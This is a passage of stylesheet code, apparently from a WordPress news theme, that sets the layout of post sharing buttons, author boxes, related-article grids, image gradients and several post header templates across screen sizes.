    .td-pb-span8 .td-with-like .td-post-share-title {
      display: none;
    }
    .td-pb-span8 .td-post-sharing-bottom.td-with-like {
      padding: 18px;
    }
  }
  /* responsive portrait phone */
  @media (max-width: 767px) {
    .td-post-sharing {
      text-align: center;
    }
    .td-with-like .td-social-but-text,
    .td-with-like .td-post-share-title {
      display: none;
    }
    .td-post-sharing-top {
      margin-top: 15px;
      margin-bottom: 20px;
    }
    .td-post-sharing-bottom {
      padding: 20px 0;
    }
  }
  /* responsive 580px phone */
  @media (max-width: 580px) {
    .td-post-sharing-top .td-social-but-text {
      display: none;
    }
    .td-default-sharing {
      margin-right: 0;
    }
    .td-classic-sharing {
      width: 100%;
      margin-top: 20px;
    }
    .td-classic-sharing ul {
      margin-left: 0;
    }
    .td-post-share-title {
      display: none;
    }
  }
  .post footer {
    clear: both;
  }
  .page-nav.page-nav-post {
    margin-top: 0;
  }
  /*  ----------------------------------------------------------------------------
      Source and Via
  */
  .td-post-source-tags {
    font-size: 11px;
  }
  .td-post-source-tags a {
    font-size: 11px;
  }
  .td-post-source-tags .td-no-tags {
    margin-bottom: 34px;
  }
  .td-post-source-via {
    font-family: 'Open Sans', arial, sans-serif;
    font-weight: 600;
  }
  .td-post-small-box {
    margin-bottom: 4px;
    line-height: 20px;
    clear: left;
    height: 20px;
    display: table;
  }
  .td-post-small-box span {
    background-color: #222222;
    padding: 5px 9px;
    color: #fff;
    display: block;
    text-transform: uppercase;
    line-height: 10px;
    float: left;
    height: 20px;
  }
  .td-post-small-box a {
    display: block;
    float: left;
    border: 1px solid #ededed;
    margin-left: 4px;
    line-height: 8px;
    color: #111111;
    padding: 5px 8px;
    height: 20px;
  }
  .td-post-small-box a:hover {
    color: #fff;
    background-color: #4db2ec;
    border-color: #4db2ec;
  }
  /*  ----------------------------------------------------------------------------
      Tags
  */
  .td-tags {
    margin: 0 0 30px 0;
    font-family: 'Open Sans', arial, sans-serif;
    display: table;
    line-height: 20px;
    font-weight: 600;
  }
  .td-tags li {
    list-style: none;
    display: inline-block;
    line-height: 20px;
    margin-left: 0;
    float: left;
    margin-bottom: 4px;
  }
  .td-tags span,
  .td-tags a {
    margin-right: 4px;
    margin-left: 0;
  }
  /*  ----------------------------------------------------------------------------
      Next / Prev article
  */
  .td-post-next-prev-content {
    display: inline-block;
    font-family: 'Roboto', sans-serif;
  }
  .td-post-next-prev-content span {
    display: block;
    font-size: 12px;
    color: #c1c1c1;
    margin-bottom: 7px;
  }
  .td-post-next-prev-content a {
    display: block;
    font-size: 15px;
    color: #222;
    line-height: 21px;
    margin-bottom: 43px;
  }
  .td-post-next-prev-content a:hover {
    color: #4db2ec;
  }
  .td-post-next-post {
    text-align: right;
  }
  .td-next-prev-separator {
    display: none;
  }
  .td-post-prev-post,
  .td-post-next-post {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-prev-post,
    .td-post-next-post {
      width: 50%;
    }
  }
  /*  ----------------------------------------------------------------------------
      Author box
  */
  .author-box-wrap {
    border: 1px solid #ededed;
    padding: 21px;
    margin-bottom: 48px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .author-box-wrap {
      text-align: center;
    }
  }
  .author-box-wrap .avatar {
    float: left;
    width: 100px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .author-box-wrap .avatar {
      margin-bottom: 5px;
      float: none;
    }
  }
  .author-box-wrap .desc {
    margin-left: 117px;
    font-size: 12px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .author-box-wrap .desc {
      margin-left: 0;
    }
  }
  .author-box-wrap .td-social-icon-wrap .td-icon-font {
    color: #222;
  }
  .author-box-wrap .td-author-social {
    margin-bottom: -5px;
  }
  .author-box-wrap .td-author-social a {
    color: #444;
    margin-top: 11px;
  }
  .author-box-wrap .td-author-social a:hover {
    color: #4db2ec;
  }
  .author-box-wrap .td-author-social .td-icon-font {
    font-size: 15px;
    width: auto;
    min-width: 18px;
    height: auto;
    margin-right: 15px;
  }
  .td-author-name {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 15px;
    line-height: 21px;
    font-weight: 700;
    margin: 7px 0 8px 0;
  }
  .td-author-name a {
    color: #222;
  }
  .td-author-name a:hover {
    color: #4db2ec;
  }
  .td-author-url {
    font-size: 11px;
    font-style: italic;
    line-height: 21px;
    margin-bottom: 6px;
  }
  .td-author-url a {
    color: #444;
  }
  .td-author-url a:hover {
    color: #4db2ec;
  }
  /*  ----------------------------------------------------------------------------
      Related / similar articles
  */
  /* related_posts_row */
  .td-related-row {
    margin-right: -21px;
    *zoom: 1;
    /* responsive 500px phone */
  }
  .td-related-row:before,
  .td-related-row:after {
    display: table;
    content: "";
  }
  .td-related-row:after {
    clear: both;
  }
  .td-related-row [class*="td-related-span"] {
    display: block;
    min-height: 1px;
    float: left;
    padding-right: 24px;
    padding-left: 24px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-related-row [class*="td-related-span"] {
      padding-right: 20px;
      padding-left: 20px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-related-row [class*="td-related-span"] {
      padding-right: 14px;
      padding-left: 14px;
    }
  }
  @media (max-width: 767px) {
    .td-related-row [class*="td-related-span"] {
      padding-right: 0;
      padding-left: 0;
    }
  }
  .td-related-row .td-related-span4 {
    width: 33.33333333%;
    padding-left: 0;
    padding-right: 21px;
    /* responsive 500px phone */
  }
  @media (max-width: 500px) {
    .td-related-row .td-related-span4 {
      padding-right: 10px;
    }
  }
  @media (max-width: 500px) {
    .td-related-row {
      margin-right: -10px;
    }
    .td-related-row .td-video-play-ico img {
      width: 20px;
    }
  }
  .td-related-full-width .td-related-row {
    margin-right: -22px;
    /* responsive portrait phone */
  }
  .td-related-full-width .td-related-row .td-related-span4 {
    width: 20%;
    padding-right: 22px;
    position: relative;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-related-full-width .td-related-row .td-related-span4 {
      width: 100%;
      padding-right: 0;
    }
  }
  @media (max-width: 767px) {
    .td-related-full-width .td-related-row .td-video-play-ico img {
      width: 20px;
    }
  }
  .td_block_related_posts {
    position: relative;
    /* responsive portrait phone */
  }
  .td_block_related_posts .td-module-thumb {
    margin-bottom: 7px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_related_posts .td-module-thumb {
      margin-bottom: 0;
    }
  }
  .td_block_related_posts .td-video-play-ico > img {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_related_posts .td-video-play-ico > img {
      width: 25px;
    }
  }
  .td_block_related_posts .td-module-title {
    font-family: 'Roboto', sans-serif;
    font-weight: 500;
    font-size: 13px;
    line-height: 20px;
    margin-top: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_related_posts .td-module-title {
      font-size: 17px;
      line-height: 23px;
    }
  }
  @media (max-width: 767px) {
    .td_block_related_posts .td-related-span4 {
      width: 100%;
    }
    .td_block_related_posts .td-module-image {
      position: absolute;
      width: 100px;
    }
    .td_block_related_posts .item-details {
      padding-left: 110px;
      min-height: 70px;
      margin-bottom: 26px;
    }
  }
  .td-related-title {
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    line-height: 1;
    margin-top: 0;
    margin-bottom: 27px;
    border-bottom: 2px solid #222222;
  }
  .td-related-title > .td-related-left,
  .td-related-title > .td-related-right {
    line-height: 1;
    display: inline-block;
    padding: 9px 12px 5px 12px;
    white-space: nowrap;
    /* responsive 500px phone */
  }
  @media (max-width: 500px) {
    .td-related-title > .td-related-left,
    .td-related-title > .td-related-right {
      width: 100%;
    }
  }
  .td-related-title > .td-related-left:hover,
  .td-related-title > .td-related-right:hover {
    color: inherit;
  }
  .td-related-title .td-cur-simple-item {
    background-color: #222222;
    color: #fff;
  }
  .td-related-title .td-cur-simple-item:hover {
    color: #fff;
  }
  @-moz-document url-prefix() {
    .td-related-title > .td-related-left,
    .td-related-title > .td-related-right {
      padding: 8px 12px 6px 12px;
    }
  }
  .td_mod_related_posts:hover h3 > a {
    color: #4db2ec;
  }
  /*  ----------------------------------
      Parallax header
  */
  .td-parallax-header {
    margin-bottom: 60px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-parallax-header {
      margin-bottom: 36px;
    }
  }
  @media (max-width: 767px) {
    .td-parallax-header {
      margin-bottom: 25px;
    }
  }
  /*  ----------------------------------
      Post embeds
  */
  .wp-embedded-content {
    width: 100%;
  }
  /*  ----------------------------------------------------------------------------
      Image gradient
  */
  .td-image-gradient:before {
    bottom: 0;
    content: "";
    display: block;
    height: 50%;
    width: 100%;
    position: absolute;
    z-index: 1;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.8) 100%);
    /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.8)));
    /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.8) 100%);
    /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.8) 100%);
    /* Opera 11.10+ */
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.8) 100%);
    /* IE10+ */
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.8) 100%);
    /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
    /* IE6-9 */
  }
  @media (max-width: 1018px) {
    .td-image-gradient:before {
      height: 100%;
    }
  }
  /*  ----------------------------------------------------------------------------
      Default Post Template
  */
  .td-post-content p:empty {
    display: none;
  }
  .td-post-featured-image {
    position: relative;
  }
  .td-post-featured-image img {
    display: block;
    margin-bottom: 26px;
    width: 100%;
  }
  .td-post-featured-image .wp-caption-text {
    margin-bottom: 26px;
    z-index: 1;
  }
  .td-post-content {
    margin-top: 21px;
    padding-bottom: 16px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-content {
      margin-top: 16px;
    }
  }
  .td-post-content img {
    display: block;
  }
  .td-post-content table {
    margin-bottom: 21px;
  }
  .td-post-template-default .td-post-title .td-post-comments {
    margin-left: 22px;
  }
  .td-post-template-default .td-post-title div.td-post-views {
    margin-right: 0;
  }
  @media (max-width: 1018px) {
    .td-post-template-default .td-post-header header .entry-title {
      font-size: 32px;
      line-height: 36px;
    }
  }
  .td-post-template-default .td-post-featured-image img {
    width: auto;
  }
  /*  ----------------------------------------------------------------------------
      Template 1
  */
  .td-post-template-1 .td-post-header .entry-title {
    font-size: 38px;
    line-height: 44px;
  }
  @media (max-width: 1018px) {
    .td-post-template-1 .td-post-header header .entry-title {
      font-size: 32px;
      line-height: 36px;
    }
  }
  .td-post-template-1 .td-post-sharing-top {
    margin-bottom: 30px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-1 .td-post-sharing-top {
      margin-bottom: 20px;
    }
  }
  .td-post-template-1 .td-featured-image-rec {
    float: left;
    width: 300px;
    margin-right: 21px;
    /* responsive portrait phone */
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-1 .td-featured-image-rec {
      width: auto;
      margin-right: 15px;
    }
  }
  @media (max-width: 500px) {
    .td-post-template-1 .td-featured-image-rec {
      width: 100%;
      margin-right: 0;
    }
  }
  .td-post-template-1 .td-featured-image-rec img,
  .td-post-template-1 .td-featured-image-rec .wpb_video_wrapper {
    margin-bottom: 21px;
  }
  .td-post-template-1 .td-pb-span8 .td-featured-image-rec {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-1 .td-pb-span8 .td-featured-image-rec {
      width: 200px;
      margin-right: 17px;
    }
  }
  .td-post-template-1 .td-pb-span8 .format-video .td-featured-image-rec {
    float: none;
    width: 100%;
  }
  .td-post-template-1 .td-pb-span12 .format-video .td-featured-image-rec {
    float: left;
    width: 60%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-1 .td-pb-span12 .format-video .td-featured-image-rec {
      float: none;
      width: 100%;
    }
  }
  .td-post-template-1 .td-post-title .td-post-comments {
    margin-left: 22px;
  }
  .td-post-template-1 .td-post-title .td-post-views {
    margin-right: 0;
  }
  /* Video */
  .wpb_video_wrapper {
    margin-bottom: 26px;
  }
  .wpb_video_wrapper iframe {
    display: block;
  }
  /*  ----------------------------------------------------------------------------
      Template 2
  */
  .td-post-template-2 .td-post-content {
    margin-top: 0;
  }
  .td-post-template-2 .td-post-header .entry-title {
    font-size: 44px;
    line-height: 54px;
    margin-bottom: 5px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-2 .td-post-header .entry-title {
      margin-bottom: 9px;
    }
  }
  @media (max-width: 1018px) {
    .td-post-template-2 .td-post-header header .entry-title {
      font-size: 32px;
      line-height: 36px;
    }
  }
  .td-post-template-2 .td-post-title .td-category {
    margin-bottom: 5px;
  }
  .td-post-template-2 .td-post-title .td-post-date {
    margin-right: 22px;
  }
  .td-post-template-2 .td-post-title .td-post-comments,
  .td-post-template-2 .td-post-title .td-post-views {
    float: none;
    display: inline-block;
    vertical-align: top;
  }
  .td-post-template-2 .td-post-featured-image img {
    width: auto;
  }
  .td-post-template-2 .td-post-sharing-top {
    margin-bottom: 30px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-2 .td-post-sharing-top {
      margin-top: 0;
      margin-bottom: 20px;
    }
  }
  .td-post-template-2 .td-post-sub-title {
    font-size: 19px;
    line-height: 25px;
    margin: 12px 0 20px;
  }
  @media (max-width: 767px) {
    .td-post-template-2 .td-post-sub-title {
      margin: 0 0 16px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Template 3
  */
  .td-post-template-3 {
    /* responsive portrait phone */
    /* align center top sharing on full width */
  }
  .td-post-template-3 .td-post-featured-image img {
    margin-bottom: 0;
  }
  .td-post-template-3 .td-crumb-container {
    margin-top: 0;
    margin-bottom: 0;
    padding-top: 0;
    min-height: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-3 .td-crumb-container {
      padding-left: 10px;
      padding-right: 10px;
    }
  }
  .td-post-template-3 .td-crumb-container .entry-crumbs {
    padding-top: 15px;
    padding-bottom: 15px;
  }
  @media (max-width: 1018px) {
    .td-post-template-3 .td-crumb-container .entry-crumbs {
      padding-top: 10px;
      padding-bottom: 10px;
    }
  }
  .td-post-template-3 .td-post-header-holder {
    position: relative;
    min-height: 300px;
    background-color: #444;
    margin-bottom: 36px;
    overflow: hidden;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (max-width: 1018px) {
    .td-post-template-3 .td-post-header-holder {
      margin-bottom: 30px;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-3 .td-post-header-holder {
      margin-bottom: 21px;
      min-height: 200px;
    }
  }
  .td-post-template-3 .td-post-header-holder .wp-caption-text {
    display: none;
  }
  .td-post-template-3 .td-post-featured-image img {
    margin-bottom: 0;
  }
  .td-post-template-3 .td-post-title {
    position: absolute;
    bottom: 0;
    padding: 0 30px 9px 30px;
    width: 80%;
    z-index: 1;
    /* responsive portrait phone */
  }
  @media (max-width: 1018px) {
    .td-post-template-3 .td-post-title {
      width: 100%;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-3 .td-post-title {
      padding: 0 14px 0;
    }
  }
  .td-post-template-3 .td-post-title .td-category {
    margin-bottom: 5px;
  }
  .td-post-template-3 .td-post-title .td-post-date {
    margin-right: 22px;
  }
  .td-post-template-3 .td-post-title .td-post-comments,
  .td-post-template-3 .td-post-title .td-post-views {
    float: none;
    display: inline-block;
    vertical-align: top;
  }
  .td-post-template-3 .td-post-title .td-post-author-name,
  .td-post-template-3 .td-post-title .td-post-author-name a,
  .td-post-template-3 .td-post-title .td-post-date,
  .td-post-template-3 .td-post-title .td-post-comments a,
  .td-post-template-3 .td-post-title .td-post-views {
    color: #fff;
  }
  .td-post-template-3 .td-post-title .wp-caption-text {
    color: #fff;
    position: absolute;
    bottom: 27px;
    right: 21px;
    margin-bottom: 0;
    height: 17px;
    max-width: 40%;
    overflow: hidden;
    text-align: right;
  }
  .td-post-template-3 .td-post-header .entry-title {
    font-size: 44px;
    line-height: 54px;
    font-weight: 500;
    margin-bottom: 14px;
    color: #fff;
  }
  .td-post-template-3 .td-post-header header .entry-title {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-3 .td-post-header header .entry-title {
      font-size: 36px;
      line-height: 46px;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-3 .td-post-header header .entry-title {
      font-size: 22px;
      line-height: 26px;
      margin-bottom: 10px;
    }
  }
  .td-post-template-3 .td-post-header.td-container {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-3 .td-post-header.td-container {
      padding-right: 0;
      padding-left: 0;
    }
  }
  .td-post-template-3 .td-post-sub-title {
    color: #ddd;
    margin-bottom: 25px;
    font-size: 19px;
    line-height: 25px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-3 .td-post-sub-title {
      margin-bottom: 16px;
      font-size: 16px;
      line-height: 22px;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-3 .td-post-sub-title {
      margin-top: 0;
      margin-bottom: 10px;
      font-size: 13px;
      line-height: 18px;
      color: #fff;
    }
  }
  .td-post-template-3 .td-post-content {
    margin-top: 0;
  }
  .td-post-template-3 .td-image-gradient:before {
    z-index: 1;
  }
  @media (max-width: 767px) {
    .td-post-template-3 .td-post-sharing-top {
      margin-top: 0;
    }
  }
  .td-post-template-3 .td-pb-span12.td-main-content .td-post-sharing-top {
    text-align: center;
  }
  .td-boxed-layout .td-post-template-3 .td-post-title {
    padding: 0 48px 25px;
  }
  @media (max-width: 1140px) {
    .td-boxed-layout .td-post-template-3 .td-post-title {
      padding: 0 21px 9px;
    }
  }
  .td-boxed-layout .td-post-template-3 .td-post-header-holder {
    width: 1164px;
    left: -48px;
  }
  @media (max-width: 1140px) {
    .td-boxed-layout .td-post-template-3 .td-post-header-holder {
      width: 100%;
      left: 0;
    }
  }
  /*  ----------------------------------------------------------------------------
      Template 4
  */
  .td-post-template-4 {
    /* responsive portrait phone */
  }
  @media (max-width: 1018px) {
    .td-post-template-4 .td-post-header header .entry-title {
      font-size: 32px;
      line-height: 36px;
    }
  }
  .td-post-template-4 .td-crumb-container {
    margin-top: 0;
    margin-bottom: 0;
    padding-top: 0;
    min-height: 0;
  }
  .td-post-template-4 .td-crumb-container .entry-crumbs {
    margin-bottom: 0;
    padding-top: 15px;
  }
  @media (max-width: 1018px) {
    .td-post-template-4 .td-crumb-container .entry-crumbs {
      margin-bottom: -24px;
      padding-top: 10px;
    }
  }
  .td-post-template-4 .td-post-header-holder {
    position: relative;
    min-height: 240px;
    margin-bottom: 48px;
    padding-top: 13px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-4 .td-post-header-holder {
      margin-bottom: 30px;
      padding-top: 30px;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-4 .td-post-header-holder {
      padding-top: 30px;
      margin-bottom: 0;
      background-color: transparent;
      min-height: 0;
    }
  }
  .td-post-template-4 .td-post-header-holder .wp-caption-text {
    display: none;
  }
  .td-post-template-4 .td-post-featured-image {
    background-color: #444;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-4 .td-post-featured-image {
      margin-bottom: 13px;
    }
  }
  .td-post-template-4 .td-post-featured-image .entry-thumb {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-4 .td-post-featured-image .entry-thumb {
      margin-bottom: 0;
    }
  }
  .td-post-template-4 .td-post-title {
    width: 720px;
    position: absolute;
    bottom: 0;
    padding: 21px 21px 0 0;
    background-color: #fff;
    z-index: 1;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-post-template-4 .td-post-title {
      width: 664px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-4 .td-post-title {
      width: 498px;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-4 .td-post-title {
      width: 100%;
      padding: 0;
      position: relative;
    }
  }
  .td-post-template-4 .td-post-title h1.entry-title {
    margin-bottom: 14px;
  }
  @media (max-width: 1018px) {
    .td-post-template-4 .td-post-title h1.entry-title {
      margin-bottom: 9px;
    }
  }
  .td-post-template-4 .td-post-title .td-category {
    margin-bottom: 7px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-4 .td-post-title .td-category {
      margin-bottom: 0;
    }
  }
  .td-post-template-4 .td-post-title .td-module-meta-info {
    margin-bottom: 0;
    position: relative;
    bottom: -4px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-4 .td-post-title .td-module-meta-info {
      bottom: 0;
    }
  }
  .td-post-template-4 .td-post-title .wp-caption-text {
    color: #fff;
    position: absolute;
    bottom: 17px;
    right: 21px;
    margin-bottom: 0;
    max-width: 300px;
    text-align: right;
  }
  .td-post-template-4 .td-post-title .td-post-views {
    margin-right: 0;
  }
  .td-post-template-4 .td-post-title .td-post-comments {
    margin-left: 22px;
  }
  .td-post-template-4 .td-post-sub-title {
    margin-bottom: 18px;
  }
  .td-post-template-4 .td-post-content {
    margin-top: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-4 .td-post-content {
      margin-top: 16px;
    }
  }
  .td-post-template-4 .td-image-gradient:before {
    height: 57%;
  }
  @media (max-width: 767px) {
    .td-post-template-4 .td-image-gradient:before {
      display: none;
    }
  }
  /*  ----------------------------------------------------------------------------
      Template 5
  */
  @media (max-width: 1018px) {
    .td-post-template-5 .td-post-header header .entry-title {
      font-size: 32px;
      line-height: 36px;
    }
  }
  .td-post-template-5 .td-post-title .td-post-comments {
    margin-left: 22px;
  }
  .td-post-template-5 .td-post-title .td-post-views {
    margin-right: 0;
  }
  .td-post-template-5 .td-crumb-container {
    margin-bottom: 9px;
  }
  /*  ----------------------------------------------------------------------------
      Template 6
  */
  .td-post-template-6 {
    /* responsive portrait phone */
  }
  .td-post-template-6 .td-post-header {
    height: 700px;
    position: relative;
    width: 1128px;
    /* responsive portrait tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-post-template-6 .td-post-header {
      width: 1040px;
      height: 600px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-6 .td-post-header {
      width: 740px;
      height: 500px;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-6 .td-post-header {
      width: 100%;
      height: auto;
      padding: 0;
    }
  }
  .td-post-template-6 .td-post-header-holder {
    position: absolute;
    bottom: 0;
    z-index: 1;
    width: 100%;
    background-color: #fff;
    padding: 21px 30px 0 30px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-6 .td-post-header-holder {
      padding: 21px 21px 0;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-6 .td-post-header-holder {
      padding: 10px 10px 0 10px;
      position: relative;
    }
  }
  .td-post-template-6 .entry-crumbs {
    margin-bottom: 9px;
  }
  .td-post-template-6 .td-post-header .entry-title {
    font-size: 44px;
    line-height: 54px;
    margin-bottom: 11px;
  }
  .td-post-template-6 .td-post-header header .entry-title {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-6 .td-post-header header .entry-title {
      font-size: 36px;
      line-height: 46px;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-6 .td-post-header header .entry-title {
      font-size: 32px;
      line-height: 36px;
      margin-bottom: 9px;
    }
  }
  .td-post-template-6 .td-post-title .td-category {
    margin-bottom: 5px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-6 .td-post-title .td-category {
      margin-bottom: 0;
    }
  }
  .td-post-template-6 .td-post-title .td-post-date {
    margin-right: 22px;
  }
  .td-post-template-6 .td-post-title .td-post-comments,
  .td-post-template-6 .td-post-title .td-post-views {
    float: none;
    display: inline-block;
    vertical-align: top;
  }
  .td-post-template-6 .td-post-title .td-module-meta-info {
    margin-bottom: 0;
  }
  .td-post-template-6 .td-main-content,
  .td-post-template-6 .td-main-sidebar {
    margin-top: 48px;
  }
  @media (max-width: 767px) {
    .td-post-template-6 .td-main-content {
      margin-top: 0;
    }
    .td-post-template-6 .td-main-sidebar {
      margin-top: 28px;
    }
  }
  .td-post-template-6 .td-post-content {
    margin-top: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-6 .td-post-content {
      margin-top: 16px;
    }
  }
  .td-post-template-6 .td-post-sub-title {
    font-size: 19px;
    line-height: 25px;
    margin: 9px 0 18px;
  }
  .td-post-template-6 #td-full-screen-header-image {
    position: absolute;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-6 #td-full-screen-header-image {
      position: relative;
      height: 240px;
    }
  }
  .td-image-gradient-style6:after {
    top: 0;
    left: 0;
    content: "";
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0.3) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0.3)), color-stop(25%, rgba(0, 0, 0, 0)), color-stop(75%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.3)));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0.3) 100%);
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0.3) 100%);
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0.3) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0.3) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4d000000', endColorstr='#4d000000', GradientType=0);
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-image-gradient-style6:after {
      display: none;
    }
  }
  .td-full-screen-header-image-wrap {
    position: relative;
    overflow: hidden;
  }
  #td-full-screen-header-image {
    top: 0;
    right: 0;
    left: 0;
    z-index: 0;
    height: 100%;
    text-align: center;
  }
  /*  ----------------------------------------------------------------------------
      Template 7
  */
  .td-post-template-7 {
    /* responsive portrait phone */
    /* align center top sharing on full width */
  }
  .td-post-template-7 .td-post-header {
    height: 700px;
    position: relative;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-post-template-7 .td-post-header {
      height: 600px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-7 .td-post-header {
      height: 500px;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-7 .td-post-header {
      height: auto;
      min-height: 400px;
    }
  }
  .td-post-template-7 .td-post-header-holder {
    position: absolute;
    bottom: 0;
    z-index: 1;
    width: 100%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-7 .td-post-header-holder {
      width: auto;
      padding-right: 10px;
    }
  }
  .td-post-template-7 .td-crumb-container {
    z-index: 1;
    position: absolute;
    top: 0;
    left: 0;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-7 .td-crumb-container {
      padding-top: 12px;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-7 .td-crumb-container {
      left: 10px;
      padding-right: 10px;
      padding-top: 10px;
    }
  }
  .td-post-template-7 .td-post-title .td-category {
    margin-bottom: 5px;
  }
  .td-post-template-7 .td-post-title .td-post-author-name,
  .td-post-template-7 .td-post-title .td-post-author-name a,
  .td-post-template-7 .td-post-title .td-post-date,
  .td-post-template-7 .td-post-title .td-post-comments a,
  .td-post-template-7 .td-post-title .td-post-views {
    color: #fff;
  }
  .td-post-template-7 .td-post-title .td-post-date {
    margin-right: 22px;
  }
  .td-post-template-7 .td-post-title .td-post-comments,
  .td-post-template-7 .td-post-title .td-post-views {
    float: none;
    display: inline-block;
    vertical-align: top;
  }
  .td-post-template-7 .entry-crumbs,
  .td-post-template-7 .entry-crumbs a {
    color: #fff;
  }
  .td-post-template-7 .td-post-header .entry-title {
    font-size: 44px;
    line-height: 54px;
    margin-bottom: 14px;
    color: #fff;
  }
  .td-post-template-7 .td-post-header .entry-title a {
    color: #fff;
  }
  .td-post-template-7 .td-post-header header .entry-title {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
